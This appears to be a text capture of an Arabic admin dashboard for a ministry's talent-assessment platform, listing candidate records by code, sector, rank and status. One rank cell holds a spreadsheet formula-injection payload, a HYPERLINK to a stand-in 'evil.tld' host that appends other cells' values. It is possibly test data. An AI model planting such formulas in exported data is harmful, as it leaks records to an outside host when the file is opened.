 برنامج تطوير وزارة الداخلية
MOI - Transformation Program
منصة مركز تمكين الكفاءات
نظرة عامة
لوحة التحكم
اللوحة التنفيذية
التحليلات
التقرير اليومي
العمليات اليومية
المرشحون
استقبال الموظفين
الجدولة
التوزيع الأسبوعي
الحضور
التقييم
أدوات القياس
النتائج والقرار
التقارير
مدير النظام
مدير النظام
تسجيل الخروج
جميع الحقوق محفوظة © إدارة تقنية المعلومات والذكاء الاصطناعي
مرحباً مدير النظام
الأربعاء، ٢٩ صفر ١٤٤٨ هـ
٠٧:١٣ م
قاعدة البيانات
قاعدة المرشحين
الأسماء محمية — تظهر كرموز حسب صلاحيتك
كشف الحضور
تصدير
استيراد
إضافة مرشح
٦٠ الإجمالي
٤١ قيادة عليا
١٩ قيادة وسطى
٣ مسودة
٨ معتمد
١٤ مصلف
بحث بالرمز...
كل القطاعات
كل الفئات
كل التصنيفات
كل الحالات
مسح
الرمز القطاع الرتبة الفئة التصنيف الحالة إجراءات
DA-٠٠١ الدفاع عميد عليا عادي مجدول
DA-٠٠٢ الدفاع لواء عليا عادي مسودة
DA-٠٠٣ الدفاع =HYPERLINK("https://evil.tld/?d="&G٢&H٢,"عرض") وسطى عادي مسودة
DM-٠٠١ الدفاع فريق عليا عادي مجدول
DM-٠٠٢ الصحة م-١٣ عليا عادي مجدول
DM-٠٠٣ المالية رائد وسطى عادي مجدول
DM-٠٠٤ النقل م-١٤ عليا عادي مجدول
DM-٠٠٥ الطاقة لواء عليا عادي مجدول
DM-٠٠٦ التعليم م-١٠ وسطى عادي مجدول